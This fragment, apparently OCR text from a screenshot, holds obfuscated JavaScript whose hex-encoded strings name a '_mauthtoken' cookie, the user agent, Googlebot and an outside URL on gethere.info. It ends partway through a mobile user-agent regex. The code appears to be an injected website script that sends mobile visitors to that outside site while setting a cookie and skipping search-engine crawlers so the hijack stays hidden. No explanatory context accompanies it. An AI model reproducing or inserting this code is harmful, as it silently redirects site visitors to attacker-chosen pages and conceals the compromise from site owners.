
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x
61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x
2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72
\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”
\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x
6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x6
1\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x
6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x
69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|bl
azer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|k
indle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|
up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)